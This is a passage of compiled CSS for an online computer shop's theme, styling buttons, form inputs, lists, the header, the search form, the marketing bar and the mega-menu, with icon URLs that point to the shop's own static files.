        display: none; }
  .button--icon {
    min-width: 48px;
    min-height: 48px;
    padding: 0 8px;
    background-color: #fff; }
    .button--icon .icon,
    .button--icon .button__icon {
      width: 24px;
      height: 24px;
      padding: 0;
      fill: #1a1b1d;
      transition: all 0.3s ease-in-out;
      z-index: 1;
      pointer-events: none; }
    .button--icon .button__text {
      margin: 0 8px;
      color: #1a1b1d;
      font-weight: 500;
      text-transform: none;
      transition: all 0.5s ease-in-out;
      z-index: 1;
      pointer-events: none; }
    .button--icon:hover, .button--icon.focus-visible {
      background-color: initial; }
      .button--icon:hover:after, .button--icon.focus-visible:after {
        display: none; }
      .button--icon:hover .icon,
      .button--icon:hover .button__icon, .button--icon.focus-visible .icon,
      .button--icon.focus-visible .button__icon {
        fill: #fff; }
      .button--icon:hover .button__text, .button--icon.focus-visible .button__text {
        color: #fff; }
  .button--icon-light:before {
    background-color: #f5f5f5; }
  .button--icon-light:hover, .button--icon-light.focus-visible {
    background-color: initial; }
    .button--icon-light:hover .icon,
    .button--icon-light:hover .button__icon, .button--icon-light.focus-visible .icon,
    .button--icon-light.focus-visible .button__icon {
      fill: #1a1b1d; }
    .button--icon-light:hover .button__text, .button--icon-light.focus-visible .button__text {
      color: #1a1b1d; }
  .button--icon-border {
    border: 1px solid #1a1b1d;
    background-color: #fff; }
    .button--icon-border:hover, .button--icon-border.focus-visible {
      background-color: initial;
      border: 1px solid #1a1b1d; }
  .button--rotate-icon:before {
    background-color: #f5f5f5; }
  .button--rotate-icon:hover, .button--rotate-icon.focus-visible {
    background-color: initial; }
    .button--rotate-icon:hover:after, .button--rotate-icon.focus-visible:after {
      display: none; }
    .button--rotate-icon:hover .icon, .button--rotate-icon.focus-visible .icon {
      fill: #1a1b1d;
      transform: rotate(180deg); }
  .button--icon-fill, .product-grid-item .add-to-wishlist, .product-list-item .button--wishlist.button--icon-filled, .product-view__button--wishlist.button--icon-filled {
    background: transparent; }
    .button--icon-fill:after, .product-grid-item .add-to-wishlist:after, .product-list-item .button--wishlist.button--icon-filled:after, .product-view__button--wishlist.button--icon-filled:after {
      content: '';
      display: block;
      position: absolute;
      left: auto;
      -webkit-mask: url("https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons/heart-fill.svg") no-repeat center/cover;
              mask: url("https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons/heart-fill.svg") no-repeat center/cover;
      background-size: 400% 400%;
      background-image: linear-gradient(to right, #1a1b1d 50%, transparent 50%);
      background-position: 100% 100%;
      transition: background 0.5s linear;
      opacity: 1;
      z-index: -1; }
    .button--icon-fill:before, .product-grid-item .add-to-wishlist:before, .product-list-item .button--wishlist.button--icon-filled:before, .product-view__button--wishlist.button--icon-filled:before {
      background-color: transparent;
      z-index: -1; }
    .button--icon-fill:hover, .product-grid-item .add-to-wishlist:hover, .product-list-item .button--wishlist.button--icon-filled:hover, .product-view__button--wishlist.button--icon-filled:hover, .button--icon-fill.focus-visible, .product-grid-item .focus-visible.add-to-wishlist, .product-list-item .focus-visible.button--wishlist.button--icon-filled, .focus-visible.product-view__button--wishlist.button--icon-filled {
      background-color: initial; }
      .button--icon-fill:hover .icon, .product-grid-item .add-to-wishlist:hover .icon, .product-list-item .button--wishlist.button--icon-filled:hover .icon, .product-view__button--wishlist.button--icon-filled:hover .icon, .button--icon-fill.focus-visible .icon, .product-grid-item .focus-visible.add-to-wishlist .icon, .product-list-item .focus-visible.button--wishlist.button--icon-filled .icon, .focus-visible.product-view__button--wishlist.button--icon-filled .icon {
        fill: #1a1b1d; }
      .button--icon-fill:hover:after, .product-grid-item .add-to-wishlist:hover:after, .product-list-item .button--wishlist.button--icon-filled:hover:after, .product-view__button--wishlist.button--icon-filled:hover:after, .button--icon-fill.focus-visible:after, .product-grid-item .focus-visible.add-to-wishlist:after, .product-list-item .focus-visible.button--wishlist.button--icon-filled:after, .focus-visible.product-view__button--wishlist.button--icon-filled:after {
        display: block;
        background-position: 0 100%; }
  .button--icon-filled .icon {
    fill: #1a1b1d; }
  .button--icon-filled:after {
    display: block;
    background-position: 0 100%; }
  .button--add-to {
    overflow: hidden;
    padding: 0 8px; }
    .button--add-to:after {
      content: url("https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons/plus-light.svg"); }
    .button--add-to .button__icon {
      display: block; }
    .button--add-to .button__text {
      display: none; }
    .button--add-to:before {
      display: block; }
    .button--add-to:after {
      display: none;
      top: auto;
      left: calc(50% - 12px);
      transform: translateX(-150%); }
    .button--add-to:hover, .button--add-to.focus-visible {
      background-color: #1a1b1d; }
      .button--add-to:hover:before, .button--add-to.focus-visible:before {
        display: none; }
      .button--add-to:hover:after, .button--add-to.focus-visible:after {
        display: none;
        transform: translateY(0); }
    .button--add-to .button__icon {
      fill: #fff; }
    @media all and (min-width: 768px) {
      .button--add-to {
        padding: 0 32px; }
        .button--add-to:after {
          content: url("https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons/shopping-cart-light.svg"); }
        .button--add-to .button__icon {
          display: none; }
        .button--add-to .button__text {
          display: block; } }
    @media all and (min-width: 1024px) {
      .button--add-to:after {
        display: block; }
      .button--add-to:hover:before, .button--add-to.focus-visible:before {
        display: block; }
      .button--add-to:hover:after, .button--add-to.focus-visible:after {
        display: block; } }

.input {
  margin-bottom: 16px; }
  .input:focus-within .input__label {
    color: #1a1b1d; }
  .input:focus-within .input__field::placeholder, .input:focus-within .input.date .datetime-picker::placeholder, .input.date .input:focus-within .datetime-picker::placeholder, .input:focus-within .input--datepicker input::placeholder, .input--datepicker .input:focus-within input::placeholder, .input:focus-within .select-dropdown--search input::placeholder, .select-dropdown--search .input:focus-within input::placeholder {
    color: #1a1b1d; }
  .input--inline {
    display: flex;
    flex-flow: row nowrap;
    align-items: center; }
    .input--inline .input__label {
      margin: 0 16px 0 0;
      white-space: nowrap; }
  .input--password {
    position: relative; }
    .input--password:focus-within .input__field, .input--password:focus-within .input.date .datetime-picker, .input.date .input--password:focus-within .datetime-picker, .input--password:focus-within .input--datepicker input, .input--datepicker .input--password:focus-within input, .input--password:focus-within .select-dropdown--search input, .select-dropdown--search .input--password:focus-within input {
      outline: 2px solid #1a1b1d;
      outline-offset: -1px;
      box-shadow: none;
      transition: all 0.3s ease-in-out; }
  .input__field, .input.date .datetime-picker, .input--datepicker input, .select-dropdown--search input {
    width: 100%;
    height: 48px;
    padding: 0 16px;
    border: 1px solid #6e7577;
    border-radius: 0;
    line-height: normal;
    transition: all 0.3s ease-in-out; }
    .input__field::placeholder, .input.date .datetime-picker::placeholder, .input--datepicker input::placeholder, .select-dropdown--search input::placeholder {
      color: #6e7577;
      font-size: 14px; }
    .input__field.focus-visible, .input.date .focus-visible.datetime-picker, .input--datepicker input.focus-visible, .select-dropdown--search input.focus-visible {
      outline: 2px solid #1a1b1d;
      outline-offset: -1px;
      box-shadow: none;
      transition: all 0.3s ease-in-out; }
    .input__field:disabled, .input.date .datetime-picker:disabled, .input--datepicker input:disabled, .select-dropdown--search input:disabled {
      background-color: #f5f5f5;
      cursor: not-allowed; }
    .input__field--textarea, .page-main .product-view textarea {
      display: block;
      min-width: 100%;
      max-width: 100%;
      min-height: 72px;
      padding: 8px;
      border-radius: 0;
      line-height: 1.6; }
  .input__label {
    transition: all 0.3s ease-in-out; }
  .input__button-pass {
    position: absolute;
    top: 26px;
    right: 1px;
    height: 44px;
    background: transparent; }
    .input__button-pass > .icon {
      fill: #6e7577; }
    .input__button-pass .input__button-pass-icon-hide {
      display: none; }
    .input__button-pass--active .input__button-pass-icon-hide {
      display: block; }
    .input__button-pass--active .input__button-pass-icon-view {
      display: none; }
  .input.date {
    position: relative; }
    .input.date .ui-datepicker-trigger {
      position: absolute;
      height: 48px;
      left: 0;
      bottom: 0;
      width: 100%;
      background: transparent;
      box-shadow: none;
      border: 0; }
      .input.date .ui-datepicker-trigger span {
        display: none; }
  .input--datepicker .ui-datepicker-trigger {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }

.list--native .list__item:before, .list--native .company .jstree-node:before, .company .list--native .jstree-node:before, .list--native .my-orders__filter-summary > ul > li:before, .product-list-item__list dt:before {
  content: "";
  position: absolute;
  top: 30%;
  left: 0;
  width: 4px;
  height: 4px;
  background-color: #6e7577; }

.list, .company .jstree-container-ul, .my-orders__filter-summary > ul {
  margin: 0;
  padding: 0;
  list-style: none;
  color: #1a1b1d;
  font-size: 14px; }
  .list--center {
    justify-content: center;
    text-align: center; }
  .list--horizontal {
    display: flex;
    flex-flow: row wrap; }
    @media all and (min-width: 768px) {
      .list--horizontal {
        flex-flow: row nowrap; } }
    .list--horizontal .list__item, .list--horizontal .company .jstree-node, .company .list--horizontal .jstree-node, .list--horizontal .my-orders__filter-summary > ul > li {
      padding: 8px; }
      .list--horizontal .list__item:first-child, .list--horizontal .company .jstree-node:first-child, .company .list--horizontal .jstree-node:first-child, .list--horizontal .my-orders__filter-summary > ul > li:first-child, .list--horizontal .list__item:last-child, .list--horizontal .company .jstree-node:last-child, .company .list--horizontal .jstree-node:last-child, .list--horizontal .my-orders__filter-summary > ul > li:last-child {
        padding: 8px; }
  .list--with-icon {
    justify-content: center; }
    .list--with-icon .list__item, .list--with-icon .company .jstree-node, .company .list--with-icon .jstree-node, .list--with-icon .my-orders__filter-summary > ul > li {
      display: flex;
      align-items: center;
      padding: 0; }
      .list--with-icon .list__item:first-child, .list--with-icon .company .jstree-node:first-child, .company .list--with-icon .jstree-node:first-child, .list--with-icon .my-orders__filter-summary > ul > li:first-child, .list--with-icon .list__item:last-child, .list--with-icon .company .jstree-node:last-child, .company .list--with-icon .jstree-node:last-child, .list--with-icon .my-orders__filter-summary > ul > li:last-child {
        padding: 0; }
    .list--with-icon .list__icon-link {
      padding: 16px; }
  .list--with-image .list__item, .list--with-image .company .jstree-node, .company .list--with-image .jstree-node, .list--with-image .my-orders__filter-summary > ul > li {
    display: flex; }
  .list--with-image .list__image {
    width: 16px;
    height: auto; }
  .list--divided .list__item, .list--divided .company .jstree-node, .company .list--divided .jstree-node, .list--divided .my-orders__filter-summary > ul > li {
    border-bottom: 1px solid #6e7577;
    padding: 8px 0; }
    .list--divided .list__item:last-child, .list--divided .company .jstree-node:last-child, .company .list--divided .jstree-node:last-child, .list--divided .my-orders__filter-summary > ul > li:last-child {
      border-bottom: none; }
  .list--divided.list--horizontal .list__item, .list--divided.list--horizontal .company .jstree-node, .company .list--divided.list--horizontal .jstree-node, .list--divided.list--horizontal .my-orders__filter-summary > ul > li {
    border-bottom: none;
    border-right: 1px solid #d8d8d8;
    padding: 8px; }
    .list--divided.list--horizontal .list__item:last-child, .list--divided.list--horizontal .company .jstree-node:last-child, .company .list--divided.list--horizontal .jstree-node:last-child, .list--divided.list--horizontal .my-orders__filter-summary > ul > li:last-child {
      border-right: none; }
  .list--description, .product-list-item__list dl {
    display: inline-block; }
  .list--native .list__item, .list--native .company .jstree-node, .company .list--native .jstree-node, .list--native .my-orders__filter-summary > ul > li {
    position: relative;
    padding: 0 0 8px calc(12px); }
  .list--table {
    display: table;
    margin: 0 0 8px; }
    .list--table .list__item, .list--table .company .jstree-node, .company .list--table .jstree-node, .list--table .my-orders__filter-summary > ul > li {
      display: table-row; }
    .list--table .list__label, .list--table .product-list-item__list dt, .product-list-item__list .list--table dt {
      display: table-cell;
      float: none;
      font-size: 16px;
      font-weight: 700;
      line-height: 32px; }
    .list--table .list__value, .list--table .product-list-item__list dd, .product-list-item__list .list--table dd {
      display: table-cell;
      float: none;
      font-size: 16px;
      line-height: 32px; }
  .list--font-medium {
    font-size: 16px; }
  .list__item, .company .jstree-node, .my-orders__filter-summary > ul > li {
    display: list-item;
    padding: 0 0 16px; }
    .list__item:last-child, .company .jstree-node:last-child, .my-orders__filter-summary > ul > li:last-child {
      padding: inherit inherit 0; }
  .list__label, .product-list-item__list dt {
    clear: left;
    float: left;
    padding: 0 8px 8px 0; }
    .list__label:after, .product-list-item__list dt:after {
      content: ": "; }
  .list__value, .product-list-item__list dd {
    float: left;
    padding: 0 8px 8px 0; }
  .list__content {
    padding-left: 8px; }
  .list__columns {
    display: flex;
    flex-direction: column;
    flex-wrap: wrap; }
    @media all and (min-width: 768px) {
      .list__columns {
        flex-direction: row; } }
  .list__column {
    padding: 0 12px 0 0; }
    .list__column:last-child {
      padding: 0; }
    .list__column--hidden > .link, .list__column--hidden > a {
      display: none; }
  .list__column-item:first-child {
    padding-top: 8px; }
  .list__column-item:last-child {
    padding-bottom: 8px; }

.logo {
  display: flex;
  align-items: center;
  flex: 1 140px;
  justify-content: center;
  max-width: 140px; }
  @media all and (min-width: 768px) {
    .logo {
      flex: 1 256px;
      max-width: 256px; } }
  @media all and (min-width: 1024px) {
    .logo {
      justify-content: flex-start;
      max-width: 256px; } }
  .logo__image {
    height: 32px; }
    @media all and (min-width: 768px) {
      .logo__image {
        height: 48px;
        width: auto; } }

.brief-info {
  display: none; }
  @media all and (min-width: 1024px) {
    .brief-info {
      display: block;
      padding: 0; } }
  @media all and (min-width: 768px) {
    .brief-info--dividers {
      display: block;
      padding: 40px 0;
      border: 4px solid #f5f5f5;
      border-width: 0 0 4px 0; } }
  .brief-info--dividers .brief-info__item {
    padding: 0 24px;
    margin: 0;
    flex: 1 1 100%; }
    @media all and (min-width: 1200px) {
      .brief-info--dividers .brief-info__item {
        padding: 8px 32px;
        margin-right: 32px; } }
    .brief-info--dividers .brief-info__item:not(:last-child):after {
      content: '';
      display: block;
      position: absolute;
      width: 1px;
      top: 8px;
      bottom: 8px;
      left: auto;
      right: 0;
      background-color: #d8d8d8; }
  @media all and (min-width: 768px) {
    .brief-info--dividers .brief-info__items-container {
      flex-flow: row nowrap; } }
  @media all and (min-width: 768px) {
    .brief-info--dividers .brief-info__item {
      flex-flow: column wrap;
      align-items: flex-start; } }
  @media all and (min-width: 1024px) {
    .brief-info--dividers .brief-info__item {
      flex-flow: row nowrap; } }
  .brief-info--dividers .brief-info__icon-wrapper {
    width: 64px;
    height: 64px;
    margin: 0 0 8px; }
    @media all and (min-width: 1024px) {
      .brief-info--dividers .brief-info__icon-wrapper {
        margin: 0 16px 0 0; } }
  .brief-info--dividers .brief-info__title {
    font-weight: 700;
    font-size: 16px;
    padding: 3px 0; }
  .brief-info--link .brief-info__icon-wrapper {
    position: absolute;
    left: 0; }
  .brief-info--link .brief-info__title {
    display: block;
    color: #393243;
    font-size: 16px;
    font-weight: 700;
    line-height: 24px;
    margin: 0;
    padding: 0; }
  .brief-info--link .brief-info__subtitle {
    display: block;
    font-size: 12px;
    font-weight: 500;
    line-height: 16px;
    margin: 0;
    padding: 0; }
  .brief-info__items-container {
    display: flex;
    justify-content: space-between;
    flex-flow: column nowrap; }
    @media all and (min-width: 1024px) {
      .brief-info__items-container {
        flex-flow: row nowrap; } }
  .brief-info__list-item {
    flex-grow: 1; }
    .brief-info__list-item:last-child {
      padding-bottom: 0; }
  .brief-info__item {
    display: flex;
    position: relative;
    justify-content: flex-start;
    align-items: center;
    flex-grow: 1;
    padding: 8px; }
    .brief-info__item[type="button"] {
      background-color: #fff;
      border: 0;
      text-align: left;
      cursor: pointer; }
    @media all and (min-width: 1024px) {
      .brief-info__item {
        flex-flow: row nowrap; } }
  .brief-info__icon-wrapper {
    width: 48px;
    height: 48px; }
    .brief-info__icon-wrapper .icon {
      width: 100%;
      height: 100%;
      fill: #1a1b1d; }
  .brief-info__title {
    margin: 0;
    color: #393243;
    font-family: "Inter";
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: left; }
  .brief-info__subtitle {
    margin: 0;
    font-size: 14px;
    font-weight: 600;
    text-transform: none;
    color: #6e7577; }
  .brief-info__content {
    text-decoration: none; }
  .brief-info__link {
    display: flex;
    flex-direction: column;
    position: relative;
    justify-content: center;
    align-items: flex-start;
    padding: 0 0 0 64px; }
    .brief-info__link:before {
      max-width: 48px; }
    .brief-info__link:hover, .brief-info__link.focus-visible {
      text-decoration: none;
      color: inherit; }

.contact-bar {
  display: none;
  min-height: 40px;
  margin: 0;
  background: #f5f5f5;
  padding: 0; }
  @media all and (min-width: 1024px) {
    .contact-bar {
      display: flex; } }
  .contact-bar--vertical {
    display: block;
    background: #fff; }
    .contact-bar--vertical .contact-bar__container {
      flex-direction: column;
      min-width: initial;
      width: 100%; }
    .contact-bar--vertical .contact-bar__list {
      align-items: left;
      flex-flow: column nowrap; }
      .contact-bar--vertical .contact-bar__list--icons {
        align-items: left;
        border: 1px solid #d8d8d8;
        border-width: 1px 0 0 0;
        margin: 40px 0; }
        .contact-bar--vertical .contact-bar__list--icons .contact-bar__link {
          font-size: 12px; }
    .contact-bar--vertical .contact-bar__item {
      margin: 0; }
    .contact-bar--vertical .contact-bar__link {
      color: #1a1b1d;
      font-size: 14px;
      color: #1a1b1d;
      padding: 16px 0;
      background: transparent;
      text-transform: capitalize; }
      .contact-bar--vertical .contact-bar__link:before {
        display: none; }
      .contact-bar--vertical .contact-bar__link:hover {
        color: #1a1b1d; }
    .contact-bar--vertical .contact-bar__icon .icon {
      fill: #1a1b1d; }
    .contact-bar--vertical .contact-bar__icon {
      fill: #1a1b1d; }
  .contact-bar__wrapper {
    width: 100%; }
  .contact-bar__container {
    display: flex;
    justify-content: space-between;
    flex-direction: row-reverse; }
    @media all and (min-width: calc(1328px + 2 * 8px)) {
      .contact-bar__container {
        width: calc(100% - 16px); } }
  .contact-bar__list {
    display: flex; }
    .contact-bar__list--icons .contact-bar__link {
      font-size: 12px;
      font-weight: 500;
      text-transform: uppercase; }
  .contact-bar__item {
    display: flex;
    margin: 0 12px;
    padding: 0; }
    .contact-bar__item:first-child {
      margin-left: 0; }
    .contact-bar__item:last-child {
      margin-right: 0; }
  .contact-bar__link {
    display: flex;
    align-items: center;
    padding: 8px;
    line-height: 1.6;
    font-size: 12px;
    font-weight: 500;
    color: #1a1b1d;
    background-color: #f5f5f5;
    text-decoration: none;
    text-transform: uppercase;
    min-height: 40px; }
    .contact-bar__link:before {
      background-color: #d8d8d8; }
    .contact-bar__link.focus-visible {
      outline: 0;
      text-decoration: underline;
      color: #1a1b1d;
      background-color: #81bfc4; }
    .contact-bar__link:hover {
      text-decoration: none;
      color: #1a1b1d;
      background: #d8d8d8; }
      .contact-bar__link:hover .contact-bar__text {
        color: #1a1b1d; }
      .contact-bar__link:hover .contact-bar__icon .icon {
        fill: #1a1b1d; }
  .contact-bar__text {
    transition: all 0.3s ease-in-out; }
  .contact-bar__icon {
    margin: 0 8px 0 0; }
    .contact-bar__icon .icon {
      fill: #1a1b1d; }

.header-button__counter {
  position: absolute;
  display: flex;
  justify-content: center;
  align-items: center;
  top: 10px;
  right: 10px;
  width: 10px;
  height: 10px;
  border: none;
  border-radius: 10px;
  line-height: 10px;
  font-size: 12px;
  color: #fff;
  background-color: #fff;
  z-index: 1; }
  .header-button__counter--hidden {
    display: none; }
  .header-button__counter-dot {
    width: 8px;
    height: 8px;
    border-radius: 8px;
    margin: auto;
    background-color: #e62325; }

.header-button__summary-count {
  position: absolute;
  clip: rect(0 0 0 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  border: 0; }

.header-button.button--icon-fill:before, .product-grid-item .header-button.add-to-wishlist:before, .product-list-item .header-button.button--wishlist.button--icon-filled:before, .header-button.product-view__button--wishlist.button--icon-filled:before {
  background-color: #f5f5f5; }

.search-form {
  width: 100%;
  align-self: flex-end;
  line-height: 1.6;
  margin: 0;
  position: static; }
  @media all and (min-width: 768px) {
    .search-form {
      position: static; } }
  .search-form__wrapper {
    position: relative; }
  .search-form__input-wrapper {
    position: relative;
    margin: 0; }
  .search-form__input {
    width: 100%;
    border: 1px solid #d8d8d8;
    -webkit-appearance: none; }
    .search-form__input.focus-visible + .search-form__button {
      border-color: #1a1b1d; }
  .search-form__button {
    position: absolute;
    top: 1px;
    right: 0;
    height: 46px;
    min-height: 46px;
    margin: 0;
    border: 1px solid #d8d8d8;
    border-width: 0 1px;
    transition: none; }
    .search-form__button:disabled, .search-form__button[disabled] {
      background: none; }
      .search-form__button:disabled:hover, .search-form__button[disabled]:hover {
        background: none; }
      .search-form__button:disabled .icon, .search-form__button[disabled] .icon {
        fill: #1a1b1d; }

.header {
  position: relative;
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px 0;
  background: none; }
  @media all and (min-width: 1024px) {
    .header {
      border: none; } }
  .header--checkout {
    position: static; }
    .header--checkout .header__wrapper {
      padding: 0; }
      @media all and (min-width: 768px) {
        .header--checkout .header__wrapper {
          padding: 16px 0; } }
    .header--checkout .header__minicart {
      border: none; }
    @media all and (min-width: 1024px) {
      .header--checkout {
        border: 1px solid #d8d8d8;
        border-width: 0 0 1px 0; } }
  .header--email {
    background-color: #fff; }
  .header__wrapper {
    position: relative;
    justify-content: space-between;
    display: flex;
    flex-flow: row wrap;
    padding: 0 0 8px; }
    @media all and (min-width: 768px) {
      .header__wrapper {
        flex-wrap: nowrap;
        padding: 16px 0; } }
    @media all and (min-width: 1024px) {
      .header__wrapper {
        border: 0;
        border-width: 0;
        padding: 16px 0; } }
  .header__logo {
    padding: 12px 0 12px 8px; }
    @media all and (min-width: 768px) {
      .header__logo {
        order: 2;
        padding: 0; } }
  .header__search-wrapper {
    display: flex;
    flex-flow: column nowrap;
    flex-grow: 1;
    flex-basis: 50%;
    order: 3;
    justify-content: center;
    padding: 0 0 0 8px;
    z-index: 51; }
    @media all and (min-width: 768px) {
      .header__search-wrapper {
        order: 2;
        flex-direction: column;
        justify-content: center;
        padding: 0 24px; } }
    @media all and (min-width: 1024px) {
      .header__search-wrapper {
        padding: 0 16px;
        max-width: 350px; } }
    @media all and (min-width: 1200px) {
      .header__search-wrapper {
        padding: 0 32px;
        max-width: 600px; } }
  .header__minicart {
    position: relative;
    padding-left: 0; }
    @media all and (min-width: 768px) {
      .header__minicart {
        border: 1px solid #d8d8d8;
        border-width: 0 0 0 1px;
        padding-left: 8px; } }
  .header__minicart-modal {
    z-index: 101; }
  .header .button--icon-fill, .header .product-grid-item .add-to-wishlist, .product-grid-item .header .add-to-wishlist, .header .product-list-item .button--wishlist.button--icon-filled, .product-list-item .header .button--wishlist.button--icon-filled, .header .product-view__button--wishlist.button--icon-filled {
    margin-right: 0; }
    @media all and (min-width: 768px) {
      .header .button--icon-fill, .header .product-grid-item .add-to-wishlist, .product-grid-item .header .add-to-wishlist, .header .product-list-item .button--wishlist.button--icon-filled, .product-list-item .header .button--wishlist.button--icon-filled, .header .product-view__button--wishlist.button--icon-filled {
        margin-right: 8px; } }
  .header__buttons {
    display: flex;
    flex: 1 calc(100% - 140px);
    max-width: calc(100% - 140px);
    flex-wrap: nowrap;
    align-items: center;
    justify-content: flex-end; }
    @media all and (min-width: 768px) {
      .header__buttons {
        order: 3;
        flex-wrap: nowrap;
        flex: 1 calc(2 * 48px + 1 * 8px);
        max-width: calc(2 * 48px + 1 * 8px); } }
    @media all and (min-width: 1200px) {
      .header__buttons {
        flex: 1 calc(2 * 48px + 1 * 16px);
        max-width: calc(2 * 48px + 1 * 16px); } }
  .header__brief-info {
    display: none;
    align-items: center;
    order: 3;
    min-width: 220px; }
    @media all and (min-width: 1024px) {
      .header__brief-info {
        display: flex; } }
    .header__brief-info .brief-info__subtitle {
      font-size: 12px; }
  .header .side-menu {
    order: 1; }

.marketing-bar {
  position: relative;
  display: flex;
  align-items: center;
  padding: 0;
  min-height: 40px;
  background-color: #1a1b1d;
  overflow: hidden; }
  .marketing-bar--closed {
    display: none; }
  .marketing-bar__container {
    position: relative;
    display: flex;
    flex-flow: row nowrap;
    justify-content: flex-start;
    align-items: center;
    width: 100%;
    max-width: 1328px;
    margin: 0 auto; }
    @media all and (min-width: 768px) {
      .marketing-bar__container {
        justify-content: center; } }
  .marketing-bar__text {
    width: calc(100% - 40px);
    padding: 4px 8px; }
  .marketing-bar__text,
  .marketing-bar__text p {
    font-size: 10px;
    font-weight: 500;
    line-height: 14px;
    color: #f5f5f5;
    text-transform: uppercase;
    margin: 0; }
    @media all and (min-width: 768px) {
      .marketing-bar__text,
      .marketing-bar__text p {
        text-align: center;
        font-size: 14px;
        line-height: 24px; } }
  .marketing-bar__close {
    position: absolute;
    right: 0;
    min-height: 40px;
    background-color: transparent; }
    .marketing-bar__close:hover .marketing-bar__close-icon {
      fill: #1a1b1d; }
    .marketing-bar__close .marketing-bar__close-icon {
      fill: #fff; }

.mega-menu {
  display: none;
  position: relative;
  margin: 0;
  z-index: 50;
  border: 0;
  border-width: 0; }
  @media all and (min-width: 1024px) {
    .mega-menu {
      display: block; } }
  .mega-menu:before {
    display: block;
    position: absolute;
    content: '';
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: #1a1b1d;
    z-index: 51; }
  .mega-menu__list {
    position: relative;
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
    padding: 0;
    list-style: none;
    background-color: #fff; }
  .mega-menu__inner-list {
    display: flex;
    flex-direction: column;
    padding: 0;
    margin: 0;
    background-color: #fff;
    list-style: none; }
    .mega-menu__inner-list--level1 {
      display: none;
      position: absolute;
      top: 100%;
      left: 0;
      z-index: 50;
      width: 100%;
      padding: 16px 0;
      margin: 0;
      box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.1); }
  .mega-menu__item {
    display: flex; }
    .mega-menu__item:hover .mega-menu__inner-list--level1, .mega-menu__item:active .mega-menu__inner-list--level1,
    .mega-menu__item .focus-visible .mega-menu__inner-list--level1 {
      display: flex; }
    .mega-menu__item:hover .mega-menu__link, .mega-menu__item:active .mega-menu__link,
    .mega-menu__item .focus-visible .mega-menu__link {
      color: #1a1b1d;
      text-decoration: none;
      background-color: #fff; }
    .mega-menu__item > .mega-menu__inner-list--level1:focus {
      display: flex; }
    .mega-menu__item:focus-within .mega-menu__inner-list--level1 {
      display: flex; }
    .mega-menu__item:focus-within .mega-menu__link {
      background-color: #fff;
      color: #1a1b1d;
      text-decoration: none;
      background-color: #fff; }
    .mega-menu__item > .mega-menu__link:focus + .mega-menu__inner-list--level1 {
      display: flex; }
    .mega-menu__item--secondary {
      position: relative; }
      .mega-menu__item--secondary > .mega-menu__inner-list {
        width: 320px;
        padding: 24px 16px; }
      .mega-menu__item--secondary:last-child > .mega-menu__inner-list {
        left: auto;
        right: 0; }
    .mega-menu__item--rows > .mega-menu__inner-list {
      padding: 16px 0 24px 0; }
      .mega-menu__item--rows > .mega-menu__inner-list > .mega-menu__inner-item {
        padding: 16px 16px;
        border-bottom: 1px solid #d8d8d8; }
        .mega-menu__item--rows > .mega-menu__inner-list > .mega-menu__inner-item:first-child {
          padding-top: 0; }
        .mega-menu__item--rows > .mega-menu__inner-list > .mega-menu__inner-item:last-child {
          border-bottom: 0;
          padding-bottom: 0; }
  .mega-menu__inner-item {
    padding: 0;
    margin: 0; }
    .mega-menu__inner-item--inline > .mega-menu__inner-list {
      flex-direction: row;
      justify-content: flex-start; }
      .mega-menu__inner-item--inline > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link {
        font-weight: 700; }
        .mega-menu__inner-item--inline > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link:before {
          background-color: #1a1b1d; }
        .mega-menu__inner-item--inline > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link:hover {
          color: #fff; }
    .mega-menu__inner-item--images > .mega-menu__inner-list {
      flex-direction: row;
      justify-content: space-between; }
      .mega-menu__inner-item--images > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link {
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        font-weight: 600; }
        .mega-menu__inner-item--images > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link:before {
          display: none; }
    .mega-menu__inner-item--columns > .mega-menu__inner-list {
      flex-direction: row; }
      .mega-menu__inner-item--columns > .mega-menu__inner-list > .mega-menu__inner-item {
        flex-grow: 1;
        flex-basis: 0; }
    .mega-menu__inner-item--children > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link {
      padding: 0 32px;
      font-weight: 600;
      font-size: 14px;
      color: #6e7577;
      text-transform: capitalize; }
      .mega-menu__inner-item--children > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link:hover,
      .mega-menu__inner-item--children > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link .focus-visible {
        color: #1a1b1d;
        text-decoration: underline; }
        .mega-menu__inner-item--children > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link:hover:before,
        .mega-menu__inner-item--children > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link .focus-visible:before {
          display: none; }
    .mega-menu__inner-item--children .mega-menu__inner-item--children {
      padding: 0 0 0 16px; }
  .mega-menu__link {
    display: flex;
    padding: 0 24px;
    position: relative;
    align-items: center;
    height: 56px;
    z-index: 51;
    color: #f5f5f5;
    text-decoration: none;
    text-transform: uppercase;
    background-color: transparent;
    font-weight: 600;
    font-size: 14px;
    font-family: "Inter"; }
  .mega-menu__inner-link {
    position: relative;
    display: flex;
    align-items: center;
    min-height: 48px;
    padding: 0 16px;
    margin: 0;
    font-size: 14px;
    font-weight: 600;
    color: #1a1b1d;
    text-decoration: none;
    text-transform: capitalize; }
    .mega-menu__inner-link:before {
      content: "";
      display: block;
      position: absolute;
      width: 100%;
      left: 0;
      top: 0;
      bottom: 0;
      background-color: #d8d8d8;
      transform: scaleX(0);
      transform-origin: 0 50%;
      transition: all 0.5s ease-in-out;
      pointer-events: none;
      z-index: -1; }
    .mega-menu__inner-link:hover,
